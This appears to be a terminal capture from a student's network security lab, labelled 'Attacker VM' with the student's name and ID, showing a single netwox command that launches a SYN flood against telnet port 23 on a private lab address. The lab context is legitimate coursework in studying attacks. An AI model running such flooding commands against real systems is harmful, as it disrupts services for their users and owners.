 [05/12/20]seed@VM:~$ echo 'Muhammad Fakhar E Alam (16L-4284) - Attacker VM'
Muhammad Fakhar E Alam (16L-4284) - Attacker VM
[05/12/20]seed@VM:~$ sudo netwox 76 -i 192.168.0.104 -p 23 -s raw